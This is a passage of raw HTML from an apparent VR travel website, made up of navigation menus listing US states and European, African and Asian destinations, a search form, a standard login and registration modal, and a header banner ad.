</li>
<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4428"><a><i class="fas fa-calendar fa-fw"></i> Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.vrtravel.com/vr-ar-360-events-2021/">VR-AR-360 Events 2022 &#038; 2023</a></li>
	<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://www.vrtravel.com/asta-events-2022/">ASTA Events 2022</a></li>
</ul>
</li>
<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172"><a href="https://www.vrtravel.com/vr-news/"><i class="fas fa-fw fa-newspaper"></i> VR News</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><a href="/"><i class="fas fa-fw fa-newspaper"></i> VR Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://www.vrtravel.com/vr-apps/"><i class="fas fa-fw fa-newspaper"></i> VR Apps</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.vrtravel.com/vr-glossary/"><i class="fas fa-fw fa-newspaper"></i> VR Glossary</a></li>
</ul>
</li>
<li id="menu-item-3846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="https://www.vrtravel.com/list-with-us/"><i class="fas fa-fw fa-list-alt"></i> List With Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vrtravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4212"><a href="https://www.vrtravel.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.vrtravel.com/">
            <img class="td-retina-data" data-retina="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" src="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" alt=""/>
            <span class="td-visual-hidden">VR Travel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.oculus.com/experiences/quest/2046607608728563/?locale=en_US" target="_blank"><img src="https://www.vrtravel.com/wp-content/uploads/2022/05/header_natl_geographic.png"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.vrtravel.com/">
			<img class="td-retina-data" data-retina="https://www.vrtravel.com/wp-content/uploads/2021/05/logo_vrtravel_black_280x96.png" src="https://www.vrtravel.com/wp-content/uploads/2021/05/logo_vrtravel_black_140x48.png" alt="" width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.vrtravel.com/">
			<img class="td-retina-data" data-retina="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" src="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3839"><a href="https://www.vrtravel.com/"><i class="fas fa-home fa-fw"></i> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1760"><a href="https://www.vrtravel.com/locations/destinations/"><i class="fas fa-globe-africa fa-fw"></i> Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1933"><a href="https://www.vrtravel.com/locations/destinations/north-america/">North America</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a>US States (A-H)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1983"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alabama/">Alabama</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1940"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alaska/">Alaska</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1941"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arizona/">Arizona</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1984"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arkansas/">Arkansas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1943"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/california/">California</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1944"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/colorado/">Colorado</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1945"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/connecticut/">Connecticut</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1946"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/delaware/">Delaware</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1978"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/florida/">Florida</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1979"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/georgia/">Georgia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1949"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/hawaii/">Hawaii</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a>US States (I-M)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1950"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/idaho/">Idaho</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1951"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/illinois/">Illinois</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1952"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/indiana/">Indiana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1953"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/iowa/">Iowa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1954"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kansas/">Kansas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1955"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kentucky/">Kentucky</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/louisiana/">Louisiana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1957"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maine/">Maine</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1958"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maryland/">Maryland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1959"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/massachusetts/">Massachusetts</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1960"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/michigan/">Michigan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1961"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/minnesota/">Minnesota</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/mississippi/">Mississippi</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1963"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/missouri/">Missouri</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1964"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/montana/">Montana</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a>US States (N-P)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1967"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-hampshire/">New Hampshire</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1968"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-jersey/">New Jersey</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1970"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-york/">New York</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1965"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nebraska/">Nebraska</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nevada/">Nevada</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1969"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-mexico/">New Mexico</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1980"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-carolina/">North Carolina</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1993"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-dakota/">North Dakota</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1994"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/ohio/">Ohio</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1987"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/oklahoma/">Oklahoma</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1990"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/pennsylvania/">Pennsylvania</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3431"><a>US States (R-W)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1991"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/rhode-island/">Rhode Island</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1981"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-carolina/">South Carolina</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1995"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-dakota/">South Dakota</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1982"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/tennessee/">Tennessee</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1988"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/texas/">Texas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1938"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/utah/">Utah</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1992"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/vermont/">Vermont</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1985"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/virginia/">Virginia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4219"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington/">Washington</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4220"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington-dc/">Washington DC</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1986"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/west-virginia/">West Virginia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1996"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wisconsin/">Wisconsin</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4221"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wyoming/">Wyoming</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1937"><a href="https://www.vrtravel.com/locations/destinations/north-america/canada/">Canada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1989"><a href="https://www.vrtravel.com/locations/destinations/north-america/mexico/">Mexico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1928"><a href="https://www.vrtravel.com/locations/destinations/europe/">Europe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3829"><a href="#">Europe (A-E)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3753"><a href="https://www.vrtravel.com/locations/destinations/europe/albania/">Albania</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3754"><a href="https://www.vrtravel.com/locations/destinations/europe/andorra/">Andorra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3755"><a href="https://www.vrtravel.com/locations/destinations/europe/austria/">Austria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3757"><a href="https://www.vrtravel.com/locations/destinations/europe/belarus/">Belarus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3803"><a href="https://www.vrtravel.com/locations/destinations/europe/belgium/">Belgium</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3758"><a href="https://www.vrtravel.com/locations/destinations/europe/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3759"><a href="https://www.vrtravel.com/locations/destinations/europe/bulgaria/">Bulgaria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3760"><a href="https://www.vrtravel.com/locations/destinations/europe/croatia/">Croatia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3766"><a href="https://www.vrtravel.com/locations/destinations/europe/denmark/">Denmark</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3761"><a href="https://www.vrtravel.com/locations/destinations/europe/estonia/">Estonia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4078"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/england/">England</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3830"><a href="#">Europe (F-M)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3767"><a href="https://www.vrtravel.com/locations/destinations/europe/finland/">Finland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2476"><a href="https://www.vrtravel.com/locations/destinations/europe/france/">France</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4123"><a href="https://www.vrtravel.com/locations/destinations/europe/germany/">Germany</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3795"><a href="https://www.vrtravel.com/locations/destinations/europe/greece/">Greece</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3762"><a href="https://www.vrtravel.com/locations/destinations/europe/hungary/">Hungary</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3768"><a href="https://www.vrtravel.com/locations/destinations/europe/iceland/">Iceland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3756"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/ireland/">Ireland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3796"><a href="https://www.vrtravel.com/locations/destinations/europe/italy/">Italy</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3763"><a href="https://www.vrtravel.com/locations/destinations/europe/kosovo/">Kosovo</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4124"><a href="https://www.vrtravel.com/locations/destinations/europe/lithuania/">Lithuania</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4125"><a href="https://www.vrtravel.com/locations/destinations/europe/luxembourg/">Luxembourg</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3797"><a href="https://www.vrtravel.com/locations/destinations/europe/malta/">Malta</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3804"><a href="https://www.vrtravel.com/locations/destinations/europe/monaco/">Monaco</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3764"><a href="https://www.vrtravel.com/locations/destinations/europe/montenegro/">Montenegro</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3831"><a href="#">Europe (N-R)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3805"><a href="https://www.vrtravel.com/locations/destinations/europe/netherlands/">Netherlands</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3765"><a href="https://www.vrtravel.com/locations/destinations/europe/north-macedonia/">North Macedonia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4080"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/northern-ireland/">Northern Ireland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2493"><a href="https://www.vrtravel.com/locations/destinations/europe/norway/">Norway</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2490"><a href="https://www.vrtravel.com/locations/destinations/europe/poland/">Poland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2491"><a href="https://www.vrtravel.com/locations/destinations/europe/portugal/">Portugal</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3788"><a href="https://www.vrtravel.com/locations/destinations/europe/republic-of-moldova/">Republic of Moldova</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2492"><a href="https://www.vrtravel.com/locations/destinations/europe/romania/">Romania</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3832"><a href="#">Europe (S-Z)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3791"><a href="https://www.vrtravel.com/locations/destinations/europe/san-marino/">San Marino</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4081"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/scotland/">Scotland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3792"><a href="https://www.vrtravel.com/locations/destinations/europe/serbia/">Serbia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3793"><a href="https://www.vrtravel.com/locations/destinations/europe/slovakia/">Slovakia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3794"><a href="https://www.vrtravel.com/locations/destinations/europe/slovenia/">Slovenia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2484"><a href="https://www.vrtravel.com/locations/destinations/europe/spain/">Spain</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3799"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2486"><a href="https://www.vrtravel.com/locations/destinations/europe/switzerland/">Switzerland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2485"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3802"><a href="https://www.vrtravel.com/locations/destinations/europe/ukraine/">Ukraine</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4126"><a href="https://www.vrtravel.com/locations/destinations/europe/vatican-city/">Vatican City</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4079"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/wales/">Wales</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1929"><a href="https://www.vrtravel.com/locations/destinations/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4130"><a href="https://www.vrtravel.com/locations/destinations/africa/botswana/">Botswana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4115"><a href="https://www.vrtravel.com/locations/destinations/africa/egypt/">Egypt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4120"><a href="https://www.vrtravel.com/locations/destinations/africa/madagascar/">Madagascar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4116"><a href="https://www.vrtravel.com/locations/destinations/africa/south-africa/">South Africa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4118"><a href="https://www.vrtravel.com/locations/destinations/africa/tanzania/">Tanzania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4117"><a href="https://www.vrtravel.com/locations/destinations/africa/zimbabwe/">Zimbabwe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1931"><a href="https://www.vrtravel.com/locations/destinations/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3833"><a href="#">Asia (A-S)</a>
		<ul class="sub-menu">
